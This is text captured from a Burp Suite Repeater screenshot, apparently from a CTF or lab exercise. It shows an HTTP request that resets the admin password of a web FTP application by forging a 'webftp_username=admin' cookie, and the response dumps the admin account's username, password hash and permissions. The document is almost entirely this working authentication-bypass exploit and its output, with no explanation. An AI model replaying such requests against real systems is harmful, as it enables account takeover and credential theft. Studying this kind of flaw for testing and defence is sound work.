 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://114.115.185.167:32770 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?m=login&a=resetpasswd HTTP/1.1
2 Host: 114.115.185.167:32770
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://114.115.185.167:32770/
8 Connection: close
9 Cookie: PHPSESSID=0a93ba125f0bd423740cba8b310dd6ae;webftp_username=admin;
list_order_sort=asc; list_order_type=name; list_default_lang=gb2312
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 61
14
15 isajax=true&module=Auth&action=resetpasswd&newpasswd=n1k0la
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 03:25:31 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=0a93ba125f0bd423740cba8b310dd6ae; expires=Fri, 17-Sep
9 Vary: Accept-Encoding
10 Content-Length: 674
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14 array(3) {
15 ["username"]=>
16 string(5) "admin"
17 ["password"]=>
18 string(32) "4841dae7757ab2ec99adef21029712a6"
19 ["auth"]=>
20 array(1) {
21 [0]=>
22 string(1) "*"
23 }
24 }
25 {"statusCode":300,"message":"\u4e0d\u662f\u6b63\u786e\u7684\u914d\u7f6e!","
}
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (4)
Request Cookies (5)
Request Headers (12)
Response Headers (11)
? Search... 0 matches
? Search... 0 matches
Done
1,119 bytes | 1,480 millis